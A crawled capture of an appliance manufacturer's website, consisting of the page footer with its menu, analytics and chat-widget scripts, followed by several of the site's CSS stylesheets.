	       		<a href="https://www.linkedin.com/company/smad-electric-appliances"><i class="fab fa-linkedin-in"></i></a>

	       		<!-- <a href="https://www.instagram.com/smad_electric_appliances/"><i class="fab fa-twitter"></i></a>
	       		<a href="https://www.facebook.com/SmadB2BAppliances/"><i class="fab fa-pinterest"></i></a> -->
	       	</div>
       	</div>
    </div>
    <div class="container ftlinea">
    	<div class="ftline"></div>
    </div>
    <div class="container clearfix">
    			
    	<p class="ft_btm">©️ 2020 Copyright Qingdao Smad Electric Appliances Co., Ltd.  All rights reserved | <a href="/single/privacy">Privacy Policy</a> | Powered by Linkjoint. </p>
        <!-- <div class="ft_lug fr">
            Languages <img src="/uploads/20200211/1581411028.jpg" alt="">
            <ul>
                               
                  <a href="/?lang=en" title="">en</a>
                                 
                  <a href="/?lang=spa" title="">spa</a>
                                 
                  <a href="/?lang=ru" title="">ru</a>
                                 
                  <a href="/?lang=fra" title="">fra</a>
                   
            </ul>
        </div> -->
    </div>
    
</div>

   
    <div id="Mask"></div>
    <div id="Prompt_msg"></div>
    <script src="/assets/jqq/css/jquery.min.js"></script>
    <script src="/assets/jqq/css/main.js"></script> 
    <script src="/assets/jqq/css/formData.js"></script>
     
    <script type="text/javascript">
        $(".header").mouseenter(function(){
            $(".header").addClass('active');
        });
        $(".header").mouseleave(function(){
            $(".header").removeClass('active');
            // closeSearch();
        });
        function openSearch() {
            if ($(".header_search_box").css("display") === "block") {
                closeSearch();
                return 0;
            }
            var dom_box = document.getElementsByClassName("header_search_box")[0];
            var dom_box_H = window.screen.height;
            dom_box.style.display = "block";
            startMove(dom_box, "height", parseInt(dom_box_H));
        }

        function closeSearch() {
            var dom_box = document.getElementsByClassName("header_search_box")[0];
            startMove(dom_box, "height", "1", function () {
                dom_box.style.display = "none";
            })
        }
        $('.pcmenu').click(function(){
                $(this).toggleClass("actived");
                // $('.header').toggleClass("active");
                $(".header_box").toggleClass('activea');
            })
            $('.myulaaa').click(function(e){

                $(this).toggleClass("activespan")
                $(this).prev('.myultit').toggleClass("activeul");
                $(this).next('.myulaa').toggle();

            })
            $('.myulf').click(function(e){

                $(this).toggleClass("activespan")
                $(this).next('#myulfour').toggle();

            })
            
        $("#scrollTop").click(function(){

    　　　　$("body,html").animate({scrollTop:0},800);

    　　});
        $(".ft_lug").click(function(){
            $(".ft_lug ul").toggle();
        })
        document.cookie = 'cookie2=value2; SameSite=None; Secure';
    </script>
     
<script src="/assets/jqq/css/swiper4.min.js"></script>
<script type="text/javascript">
    $(function () {
                var urlb = $(".hea_meau .pc_li:nth-child(5)>a").attr('href');
                var urla = $("#pandunb").attr('href');
                var urlc = $(".hea_meau .pc_li:nth-child(4)>a").attr('href');
                if (urlc.indexOf(urla) != -1) {
                    $(".hea_meau .pc_li:nth-child(4)").addClass("pc_liacve");
                    $(".hdbox_tit>ul>li:nth-child(4)").addClass("pc_liacvecc");
                    return false;
                }
                if (urlb.indexOf(urla) != -1) {
                    $(".hea_meau .pc_li:nth-child(5)").addClass("pc_liacve");
                    $(".hdbox_tit>ul>li:nth-child(5)").addClass("pc_liacvecc");
                    return false;
                }
        });  
    $(".anniu").click(function(){
        $(this).parent().next(".two").fadeToggle();
        $(this).parent().toggleClass('activea');      
    });
    var a = $(document.body).width();
    if(a > 768){
    $(function () {
            var curUrl = window.location.href;
            $(".one a").each(function () {
                var url = $(this).attr('href');
                if (curUrl.indexOf(url) != -1) {
                    $(this).parent().addClass("activea");
                    $(this).parent().next('.two').show();
                    return false;
                    $(this).siblings().removeClass('activea');
                }
            });
        });
        $(function () {
            var curURL = window.location.href;
            $('.two a').each(function () {
                var urlp = $(this).attr('href');
                if (curURL.indexOf(urlp) != -1) {
                    $(this).parents().show();
                    $(this).parent().removeClass('pro_active');
                    $(this).parent().addClass('pro_activee');
                    $(this).parent().next().show();
                    $(this).parent().parent().prev().addClass('activea');
                }
            })
        })
      }
      console.log(a);
</script>
   
    <script type="text/javascript">
_linkedin_partner_id = "3269988";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3269988&fmt=gif" />
</noscript>
<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "d5cdee8e3dabed32be8bf046b7dc8eb909b538020782a6ed81ea6ed7d8cfd0fc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com.cn/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://smadgroup.com/assets/jqq/css/form.css
body_size: 4961
content:
* {
  margin: 0;
  padding: 0; }

*, :after, :before {
  box-sizing: border-box; }

@font-face {
  font-family: "iconfont";
  src: url("iconfont.eot?t=1530266149681");
  /* IE9*/
  src: url("iconfont.eot?t=1530266149681#iefix") format("embedded-opentype"), url("[data-uri]") format("woff"), url("iconfont.ttf?t=1530266149681") format("truetype"), url("iconfont.svg?t=1530266149681#iconfont") format("svg");
  /* iOS 4.1- */ }
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon-youjian:before {
  content: "\e61f"; }

.icon-jia-copy:before {
  content: "\e60e"; }

.icon-jinbi-copy:before {
  content: "\e602"; }

.icon-mianbaoxiedaohangxiaokuai:before {
  content: "\e7bd"; }

.icon-jinbi1:before {
  content: "\e640"; }

.icon-zhifeiji:before {
  content: "\e60b"; }

.icon-jinbi:before {
  content: "\e60c"; }

.icon-zuojiantou:before {
  content: "\e606"; }

.icon-shangsanjiao-copy:before {
  content: "\e601"; }

.icon-ren:before {
  content: "\e62e"; }

.icon-xingxing:before {
  content: "\e617"; }

.icon-shang:before {
  content: "\e621"; }

.icon-soushuo:before {
  content: "\e600"; }

#form_data_box {
  width: 360px;
  position: fixed;
  bottom: 0%;
  right: -100%;
  /*background-color: #a4221e;*/
  background:linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%);
  display: none;
  border-radius: 50%;
  z-index: 10000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  text-align: center; }

#form_data_box #top_close_box {
  text-align: right;
  /*margin-top: -40px;*/
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 5px;
}

#form_data_box #top_close_box img {
  cursor: pointer; }

#form_data_box .form_data_box_tit {
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  font-size: 24px;
    padding-top: 20px;
  color: #fefefe;
  font-family: 'Anton', sans-serif;
  margin-bottom: 0; }

#form_data_box .form_data_box_tit i::before {
  content: "\e61f";
  font-weight: 300;
  vertical-align: unset;
  font-size: 38px;
  padding-right: 8px; }

#form_data_box .form_data_box_text {
  color: #fff;
  font-size: 16px;
  margin: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: 500; }

#form_data_box .form_data_box {
  margin-top: 14px;
  /*border: 3px solid #a4221e;*/
  border-image: -webkit-linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%); /* 控制边框颜色渐变 */
　border-image: -moz-linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%); 
　border-image: linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%); /* 标准的必须写在最后 */
  border-top: none;
  background-color: #fff;
  width: 100%;
  padding: 20px 28px; }

#form_data_box .form_data_box .form_Prompt {
  font-size: 14px;
  text-align: left;
  margin-top: 10px;
  color: #f44436; }

#form_data_box .form_data_box div {
  position: relative;
  margin-bottom: 10px; }

#form_data_box .form_data_box input,#form_data_box .form_data_box select {
  color: #333;
  display: block;
  height: 40px;
  background: #eeeeee;
  border: none;
  outline: inherit;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  padding: 0 8px 0 20px;
  font-size: 14px;
  width: 100%; }
  .ewminga{
    position: absolute;
    right: 2%;
    top: 50%;
    transform: translateY(-50%);
    width: 85px
  }

#form_data_box .form_data_box input::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box input:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box input::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box input:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #bdbdbd;
  font-size: 14px; }
  #form_data_box .form_data_box select:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box select::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box select:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box textarea {
  color: #333;
  height: 120px;
  width: 100%;
  display: block;
  background: #eeeeee;
  border: none;
  outline: inherit;
  padding: 12px 24px;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  resize: none; }

#form_data_box .form_data_box textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #bdbdbd;
  font-size: 14px; }

#form_data_box .form_data_box button {
  display: block;
  width: 100%;
  height: 40px;
  background: #424242;
  color: #fefefe;
  font-family: 'Anton', sans-serif;
  border: none;
  outline: inherit; }

#form_data_box .form_data_box button i {
  font-size: 28px;
  vertical-align: middle; }

#form_data_box .form_data_box a {
  color: #bdbdbd;
  font-size: 12px;
  text-decoration: underline; }

#close_state_box {
  width: 360px;
  cursor: pointer;
  position: fixed;
  bottom: 0;
  right: -100%;
  z-index: 10000;
  background-color: #a4221e;
  border-top-left-radius: 6px;
  display: none;
  border-top-right-radius: 6px;
  text-align: center; }

#close_state_box .close_state_box_tit i::before {
  content: "\e61f";
  font-weight: 300;
  vertical-align: unset;
  font-size: 38px; }

.close_state_box_tit {
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  font-size: 24px;
  color: #fefefe;
  height: 50px;
  line-height: 50px;
  margin: 0;
  font-family: 'Anton', sans-serif; }

#Mask {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999999;
  background: #000;
  display: none;
  opacity: 0.3; }

#Prompt_msg {
  width: 60%;
  background-color: #000;
  opacity: 0;
  position: fixed;
  z-index: 999999999;
  border-radius: 4px;
  display: none;
  height: 40px;
  line-height: 40px;
  top: 60%;
  left: 50%;
  color: #FFF;
  transform: translate3d(-50%, -60%, 0);
  text-align: center;
  font-size: 14px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif; }

#form_data_box {
  bottom: 5px !important;
  top: auto!important;
  transform: none !important; }

#close_state_box {
  position: fixed;
  bottom: 5px;
  right: -100%;
  z-index: 10000;
  display: none;
  overflow: hidden;
  width: auto !important;
  background-color: transparent !important; }

#close_state_box img {
  float: left;
  cursor: pointer;
  margin-right: 5px; }

#close_state {
  float: left;
  width: 50px;
  cursor: pointer;
  /*background-color: #a4221e;*/
  background:linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%);
  border-radius: 50%;
  text-align: center; }

#close_state .close_state_box_tit i::before {
  content: "\e61f";
  font-weight: 300;
  vertical-align: unset;
  font-size: 30px;}

.close_state_box_tit {
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  font-size: 24px;
  color: #fefefe;
  height: 50px;
  line-height: 47px;
  margin: 0;

  font-family: 'Anton', sans-serif; }

@media only screen and (max-width: 768px) {
  #close_state_box, #close_state {
    width: 50px !important; }

  #close_state_box img {
    display: none; }

  #form_data_box #top_close_box {
    /*background-color: #fff;*/
    margin-top: 0; }

  #form_data_box {
    width: 100%;
    height: 100%;
    top: 0;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    transform: inherit; } }
#form_data_box {
  z-index: 9999997 !important; }


--- FILE ---
content_type: text/css
request_url: https://smadgroup.com/assets/jqq/css/common.css
body_size: 1367
content:
h1,h2,h3,h4,h5,h6,p{
    margin: 0;
}
img{
    max-width: 100%;
}
ul,li{
    margin: 0;
}
.container{
    width: 1300px;
    padding: 0;
}
.fl{
    float: left;
}
.fr{
    float: right;
}
.enquiry_make{
    position:fixed;
    z-index:99;
    background:rgba(0,0,0,0.7);
    width:100%;
    height:100%;
    top:0;
    left:0;
    display:none;
    
}
.enquiry_make p{
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    background:#000;
    color:#fff;
    padding:20px 30px;
    font-size: 14px;

}
.header_htop{
    width: 100%;
    height:45px;
    background:rgba(13,13,13,1);
    text-align: center;
    padding: 12px;
}
.header_htop span,.header_htop a{
    font-size:14px;
    font-family: 'Open Sans', sans-serif;
    font-weight:400;
    color:rgba(255,254,254,1);
    line-height:18px;
    margin-right: 7px;
}
.hea_meau{
    width: 956px;
    margin: auto;
}
.hea_logo{
    display: block;
    width: 200px;
    margin: 31px 0 31px 50px;
}
.pc_li{
    list-style-type: none;
    margin-top: 40px;
    margin-right: 27px;
}
.pc_li>a{
    font-size: 16px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    color: rgba(51,51,51,1);
    line-height: 18px;
    display: block;
    margin-bottom: 38px;
}
.pc_li>b{
    height:4px;
    background:rgba(0,100,200,1);
    display: block;
    width: 0;
}
.pc_li:hover>a {
  color: #0064C8;
  text-decoration: none;
}
.pc_li:hover>b {
  background: #0064c8;
  width: 100%;
      transition: all .4s;
}
.hea_form {
  width: 160px;
  height: 40px;
  cursor: pointer;
  background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
  text-align: center;
  line-height: 40px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #fffefe;
  margin-left: 13px;
}

.hea_icon a {
  margin-right: 14px;
}
.hea_icon .hea_line {
  width: 1px;
  height: 18px;
  background: black;
  opacity: 0.2;
    display: inline-block;
    vertical-align: middle
}
.hea_rt{
    margin: 30px 42px 30px 0;
    font-size: 0;
}
.hea_icon,.hea_form{
    display: inline-block;
    vertical-align: middle;
}
.set7 {
  height: 310px;
  width: 100%;
  padding-top: 75px;
  background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
}
.set7 h2 {
  font-size: 30px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: white;
  line-height: 40px;
  text-align: center;
  width: 690px;
  margin: auto;
}
.set7 a {
  width: 320px;
  height: 54px;
  font-size: 18px;
  display: block;
  text-align: center;
  margin: 20px auto;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: white;
  line-height: 52px;
  border: 1px solid white;
}
.footer {
  width: 100%;
  background: #1a1a1a;
  padding-top: 90px;
}

.footer_abox {
  width: 22%;
  margin-right: 2.65%;
}
.footer_dbox{
    margin-right: 0;
}
.footer_abox h2 {
  font-size: 24px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: white;
  line-height: 24px;
  margin-bottom: 10px;
}

.ftline {
  height: 1px;
  background: white;
  opacity: 0.1;
  width: 100%;
  display: block;
}

.ft_link {
  
  margin-top: 15px;
}
.ft_link a {
  color: #9d9d9d;
  display: block;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #9d9d9d;
  line-height: 30px;
}
.ft_btm,.ft_lug{
    font-size:16px;
    font-family: "Open Sans", sans-serif;
    font-weight:400;
    color:rgba(157,157,157,1);
    line-height:24px;
    padding: 28px 0;
}
.ftlinea{
    margin-top: 110px;
}
.ft_linka {
    margin-top: 15px;
}
.ft_linka {
  margin-top: 15px;
}
.ft_linka a, .ft_linka i {
  display: inline-block;
  vertical-align: top;
  line-height: 30px;
}
.ft_linka a {
  margin-left: 10px;
  width: calc(100% - 50px);
  font-size: 16px;
  font-family: OpenSans;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #9d9d9d;
  line-height: 30px;
}
.ft_linkb {
  margin-top: 15px;
}
.ft_linkb p {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #9d9d9d;
  line-height: 30px;
  margin-bottom: 15px;
}
.ft_linkb p span {
  font-size: 12px;
  display: block;
  line-height: 8px;
}

.ft_shej {
  margin-top: 80px;
}
.ft_shej a {
  margin-right: 30px;
}
.ft_shej a i {
  font-size: 18px;
  color: #fff;
}
.ft_shej > a:nth-last-child(1) {
  margin-right: 0;
}
@media screen and (min-width:1300px) and (max-width:1450px){
   .container {
        width: 1200px;
    }

}
@media screen and (min-width:1200px) and (max-width:1299px){
    .container {
        width: 1170px;
    }
}
@media screen and (min-width:1024px) and (max-width:1199px){
    .container {
        width: 970px;
    }
}
@media screen and (min-width:768px) and (max-width:1023px){

}
@media screen and (max-width:767px){
}

--- FILE ---
content_type: text/css
request_url: https://smadgroup.com/assets/jqq/css/commona.css
body_size: 3713
content:
.header {
  position: fixed;
  z-index: 123;
  width: 100%;
  background: #fff;
  top: 0;
  box-shadow: 0px 1px 4px 0px rgba(128, 128, 128, 0.2); }

body {
  overflow-x: hidden; }

.banner {
  margin-top: 145px; }

.pc_lia {
  position: relative; }
  .pc_lia:hover .nav-newtype {
    display: block; }

.nav-newtype {
  position: absolute;
  width: 200px;
  padding: 0 0 20px;
  background-color: white;
  display: none;
  box-shadow: 0px 1px 4px 0px rgba(128, 128, 128, 0.2); }
  .nav-newtype h5 {
    width: 100%;
    height: 10px;
    background-color: #fff;
    margin-bottom: 5px; }
  .nav-newtype li {
    display: block;
    font-size: 16px;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    color: #212121;
    line-height: 42px;
    padding-left: 10px;
    width: 100%;
    transition: all .4s; }
    .nav-newtype li a {
      color: #212121; }
    .nav-newtype li b {
      opacity: 0;
      transition: all .4s;
      margin-right: 5px; }
    .nav-newtype li:hover {
      background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
      padding-left: 30px;
      transition: all .4s; }
      .nav-newtype li:hover a {
        color: #fff; }

.pc_lib:hover .pc_lipro {
  display: block; }

.pc_lipro {
  position: absolute;
  top: 145px;
  width: 100%;
  left: 0;
  background-color: #FFF;
  padding: 30px 0 50px;
  z-index: 12;
  display: none;
  box-shadow: 0px 1px 4px 0px rgba(128, 128, 128, 0.2); }

.prolihv > div.pcpro:nth-child(4) {
  border-right: none; }

.pcpro {
  width: 25%;
  padding-left: 5%;
  border-right: 1px solid #eeeeee; }
  .pcpro h2 {
    font-size: 16px;
    font-family: "Open Sans", sans-serif;
    font-weight: bold;
    line-height: 24px; }
    .pcpro h2 a {
      color: #333333; }
  .pcpro .prothree {
    margin-top: 15px;
    margin-bottom: 13px; }
    .pcpro .prothree a {
      display: block;
      font-size: 15px;
      font-family: "Open Sans", sans-serif;
      font-weight: 400;
      color: #666666;
      line-height: 24px; }

.header_search_box {
  position: fixed;
  z-index: 9999999;
  display: none;
  top: 145px;
  left: 0;
  text-align: center;
  height: 0;
  font-size: 0;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ccc; }

.header_search_box .black-overlay {
  height: 800px;
  background-color: #000;
  opacity: .7;
  width: 100%; }

.header_search_box_width {
  overflow: hidden;
  display: inline-block;
  text-align: center;
  padding-bottom: 130px;
  padding-top: 180px;
  position: relative; }

.search_box .search, .search_box .submit_btn {
  float: left; }

.search_box .search {
  height: 48px;
  border-bottom: 1px solid #e6e0e0;
  width: 636px;
  overflow: hidden; }

.search_box .search i {
  font-size: 24px;
  float: left;
  line-height: 48px;
  text-align: center;
  width: 48px;
  color: grey; }

.search_box .search .icon::before {
  vertical-align: middle; }

.search_box .search input {
  float: left;
  width: calc(100% - 54px);
  font-size: 18px;
  height: 100%;
  border: none;
  outline: inherit; }

.search_box .submit_btn {
  width: 120px;
  height: 42px;
  border-radius: 4px;
  background: #212121;
  color: #fff;
  margin-left: 18px;
  outline: inherit;
  border: none;
  font-size: 16px;
  background: -moz-linear-gradient(-176deg, #72bcbd 0%, #4898c6 100%);
  background: -webkit-linear-gradient(-176deg, #72bcbd 0%, #4898c6 100%);
  background: -ms-linear-gradient(-176deg, #72bcbd 0%, #4898c6 100%); }

.quick_links_box {
  text-align: center; }

.quick_links_tit {
  color: #ccc;
  font-size: 16px;
  margin-top: 30px;
  text-transform: uppercase; }

.quick_links_box {
  display: inline-block;
  width: 540px;
  text-align: center; }

.quick_links_box a {
  padding: 0 22px;
  border: 1px solid #ededed;
  box-sizing: border-box;
  height: 40px;
  text-align: center;
  display: inline-block;
  font-size: 18px;
  margin: 0 20px 16px 0;
  color: #999;
  line-height: 40px; }

.close_search {
  height: 60px;
  background-color: #f7f7f7;
  text-align: center;
  cursor: pointer;
  width: 100%;
  display: table; }

.close_search div {
  height: 60px;
  display: table-cell;
  vertical-align: middle; }

.close_search i {
  font-size: 20px;
  color: #8d8d8d; }

.close_search p {
  font-size: 16px;
  margin: 0;
  color: #c4c4c4; }

#close_state_box {
  bottom: 8px; }

.pcmenu {
  display: none; }

.swiper-button-next, .swiper-button-prev {
  outline: none; }

.enquiry_make {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7); }

.enquiry_make p {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 20px 30px;
  background: #000;
  color: #fff;
  transform: translate(-50%, -50%); }

.ft_btm {
  width: 80%;
  float: left; }

.mydoot {
  position: relative; }

.backtop {
  position: fixed;
  bottom: 8px;
  right: 60px;
  z-index: 12;
  width: 50px;
  cursor: pointer;
  background: linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%);
  height: 50px;
  border-radius: 50%; }

.ft_linka span {
  display: inline-block;
  margin-left: 10px;
  width: calc(100% - 50px);
  font-size: 16px;
  font-family: OpenSans;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #9d9d9d;
  line-height: 30px; }

.ft_shej a:hover i {
  color: #1175d9; }

.pc_liacve > a {
  color: #0064C8;
  text-decoration: none; }

.hdbox_tit li.pc_liacvecc > a {
  color: #0064C8; }

.pc_liacve > b {
  background: #0064c8;
  width: 100%;
  transition: all .4s; }

.mypor {
  position: relative; }
  .mypor:hover .myica {
    opacity: 1; }

.myica {
  position: absolute;
  left: 0;
  bottom: -9px;
  z-index: 12;
  width: 100%;
  opacity: 0; }

input::-webkit-input-placeholder {
  word-break: break-word; }

textarea::-webkit-input-placeholder {
  word-break: break-word; }

input::-webkit-input-placeholder {
  /* WebKit browsers */
  word-break: break-word; }

input:-moz-placeholder, textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  word-break: break-word; }

input::-moz-placeholder, textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  word-break: break-word; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder {
  /* Internet Explorer 10+ */
  word-break: break-word; }

.hdbox_tit .pc_licolo > a {
  color: #0064C8; }

@media screen and (min-width: 1300px) and (max-width: 1540px) {
  .container {
    width: 1200px; }

  .pc_li {
    margin-right: 19px; }

  .hea_logo {
    width: 120px;
    margin: 38px 0 31px 20px; }

  .hea_rt {
    margin: 30px 15px 30px 0;
    font-size: 0; }

  .hea_form {
    width: 130px;
    font-size: 14px;
    margin-left: 7px; } }
.header_box {
  position: absolute;
  height: calc(100vh - 145px);
  right: 0;
  top: 100%;
  transform: translate(460px, 0px);
  overflow-y: auto;
  transition-delay: 0s;
  width: 460px;
  background-color: #f5f5f5;
  z-index: 9999;
  transition: z-index .3s, right .5s,transform .5s; }

.hdbox_tit ul {
  margin-bottom: 0; }
.hdbox_tit li {
  position: relative; }
  .hdbox_tit li a {
    display: block;
    color: #333;
    margin: auto;
    width: 100%;
    font-size: 16px;
    font-family: "Open Sans", sans-serif;
    font-weight: bold;
    line-height: 51px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0 40px;
    text-transform: uppercase; }
  .hdbox_tit li span {
    font-weight: 400;
    line-height: 50px;
    display: block;
    font-size: 18px;
    position: absolute;
    z-index: 123;
    top: 0;
    right: 40px;
    transition: all .4s;
    color: #333; }
.hdbox_tit > ul > li > a:hover {
  color: #212121;
  text-decoration: none; }
.hdbox_tit > ul > li:hover span {
  color: #212121; }
.hdbox_tit ul.myulaa {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 0;
  display: none; }
  .hdbox_tit ul.myulaa li a {
    font-size: 14px;
    border: none;
    line-height: 32px;
    color: #666;
    text-transform: uppercase;
    font-weight: 400;
    font-family: "Open Sans", sans-serif; }
    .hdbox_tit ul.myulaa li a:hover {
      color: #212121; }
.hdbox_tit .activeul {
  color: #212121; }
.hdbox_tit .activespan {
  color: #212121;
  transform: rotate(45deg);
  transition: all .4s; }

#myulb {
  font-size: 16px;
  line-height: 28px; }

#myulc > li > a {
  padding: 0 50px;
  font-size: 14px;
  line-height: 36px; }
#myulc > li {
  position: relative; }
  #myulc > li > span.myulf {
    font-size: 14px;
    line-height: 36px; }

#myulfour {
  margin: 5px;
  display: none; }
  #myulfour a {
    padding: 0 75px;
    font-size: 13px;
    line-height: 28px; }

.activea {
  transform: translate(0px, 0px);
  transition: z-index .3s,transform .5s; }

#search_form_phonea {
  padding: 15px 40px;
  font-size: 0; }
  #search_form_phonea input[type="text"] {
    width: 68%;
    padding: 10px;
    font-size: 16px;
    color: black;
    border: 1px solid #87898a;
    outline: none;
    vertical-align: top; }
  #search_form_phonea input[type="submit"] {
    border: none;
    background-color: #87898a;
    color: white;
    font-size: 18px;
    padding: 9.5px 15px;
    vertical-align: top; }

.lang {
  padding: 0 40px; }
  .lang .langbox {
    width: 100%;
    margin: auto;
    text-align: left; }
    .lang .langbox a {
      font-size: 18px;
      color: #999;
      font-family: "Open Sans", sans-serif;
      line-height: 50px;
      display: inline-block;
      margin-right: 4px; }
      .lang .langbox a:hover {
        color: #212121;
        text-decoration: none; }

.mylug, .hea_icon {
  position: relative; }

.dropdown-menu {
  left: unset;
  right: 0;
  z-index: 9999999;
  top: 145%;
  min-width: 110px; }
  .dropdown-menu a {
    color: #484848;
    display: block;
    text-transform: uppercase;
    text-align: center;
    font-size: 12px; }

.ft_lug {
  position: relative; }
  .ft_lug ul {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 12;
    display: none;
    text-align: center;
    background-color: #545353;
    width: 170px;
    height: 27px;
    line-height: 24px;
    font-size: 14px;
    color: #fff; }
    .ft_lug ul a {
      color: #d1d1d1;
      line-height: 24px;
      font-size: 14px;
      margin: 0 8px; }

#form_data_box .form_data_box textarea {
  height: 80px;
  padding: 10px 20px; }

#form_data_box .form_data_box input::-webkit-input-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box input:-moz-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box input::-moz-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box input:-ms-input-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box textarea::-webkit-input-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box textarea:-moz-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box textarea::-moz-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box textarea:-ms-input-placeholder {
  font-size: 13px; }
#form_data_box .form_data_box input {
  height: 35px;
  padding: 0 8px 0 20px; }

@media screen and (min-width: 768px) and (max-width: 1299px) {
  .hea_icon, .hea_meau {
    display: none; }

  .pcmenu {
    cursor: pointer;
    position: relative;
    z-index: 666;
    display: block;
    margin-top: 40px;
    margin-right: 30px; }
    .pcmenu .ag {
      position: absolute;
      left: 0;
      top: 0;
      display: block;
      width: 20px;
      opacity: 0; }

  .actived .ac {
    opacity: 0; }
  .actived .ag {
    opacity: 1;
    z-index: 12; } }
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .container {
    width: 1150px; }

  .ft_shej a {
    margin-right: 25px; } }
@media screen and (min-width: 1024px) and (max-width: 1199px) {
  .container {
    width: 970px; }

  .ft_shej a {
    margin-right: 15px; }

  .set7 h2 {
    font-size: 28px; } }
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .container {
    width: 750px; }

  .ft_shej a {
    margin-right: 15px; }

  .hea_logo {
    width: 150px;
    margin: 25px 0 25px 30px; }

  .hea_rt {
    margin: 23px 25px 18px 0; }

  .pcmenu {
    margin-top: 33px; }

  .banner {
    margin-top: 126px; }

  .footer_abox {
    width: 44%;
    margin-right: 2.65%;
    margin-left: 2.65%;
    float: none;
    display: inline-block;
    vertical-align: text-top;
    margin-bottom: 40px; }

  .ftlinea {
    margin-top: 70px; }

  .set7 {
    height: 250px;
    padding-top: 45px; }

  #form_data_box {
    height: auto; } }
@media screen and (max-width: 767px) {
  .container {
    width: 100%;
    padding: 0 20px; }

  .hea_rt, .hea_meau {
    display: none; }

  .pcmenu {
    cursor: pointer;
    position: relative;
    z-index: 666;
    display: block;
    margin-top: 15px;
    margin-right: 20px; }
    .pcmenu .ag {
      position: absolute;
      left: 0;
      top: 0;
